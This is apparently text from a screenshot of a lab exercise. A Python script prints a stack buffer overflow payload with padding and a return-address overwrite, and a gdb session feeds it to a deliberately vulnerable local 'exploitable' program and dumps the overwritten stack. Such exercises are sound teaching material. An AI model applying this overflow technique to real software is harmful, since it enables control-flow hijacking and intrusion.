 /home/kali/BH04/bh04.py - Mousep
File Edit Search View Document Help
print("add_candidate")
print('A'*122 + '\xef\xbe' + 'A'*12 + '\x5d\x61\x55\x56')
print("B"*241 + '\x00')
print("C"*360 + '\x00')
kali@kali: ~/BH04
File Actions Edit View Help
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/BH04/program < <(python bh04.py)
Employee of the Year poll management interface
:>
First Name
:>
Last Name
:>
Job Title
:>
Breakpoint 1, 0×565563f7 in exploitable(char const*, char const*, char const*) ()
(gdb) x/150x $sp
0×ffffcd80: 0×f7fb3c00 0×56558522 0×00000078 0×565562d5
0×ffffcd90: 0×ffffce14 0×43434343 0×43434343 0×43434343
0×ffffcda0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdc0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdd0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcde0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdf0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce00: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce10: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce20: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce30: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce40: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce50: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce60: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce70: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce80: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce90: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcea0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffceb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcec0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffced0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcee0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcef0: 0×43434343 0×43434343 0×43434343 0×beef0000
0×ffffcf00: 0×41414141 0×41414141 0×41414141 0×5655615d
0×ffffcf10: 0×56562d00 0×56562da0 0×56562ea0 0×ffffcf78
0×ffffcf20: 0×0000016a 0×ffffffbc 0×56562ea0 0×f7c67f01
0×ffffcf30: 0×56562d00 0×0000008c 0×0000008c 0×f7fb2000
0×ffffcf40: 0×0000008d 0×ffffd208 0×56562da0 0×000000f2
0×ffffcf50: 0×000000f2 0×00000000 0×00000006 0×f7fb2000
0×ffffcf60: 0×56562ea0 0×00000169 0×00000169 0×f7f08830
0×ffffcf70: 0×0000008d 0×0000000a 0×565629f0 0×00000169
0×ffffcf80: 0×00000169 0×f7d30cc5 0×f7fb2000 0×f7f0bcaf
0×ffffcf90: 0×56562b60 0×000000f2 0×000000f2 0×f7fb2000
0×ffffcfa0: 0×ffffd054 0×ffffd00c 0×56562c60 0×0000008c
0×ffffcfb0: 0×0000008c 0×3fffffff 0×f7f0bc19 0×f7fb2000
0×ffffcfc0: 0×5656232c 0×f7dc8000 0×ffffd238 0×5655af40
0×ffffcfd0: 0×5655af40 0×f7dc8000
(gdb)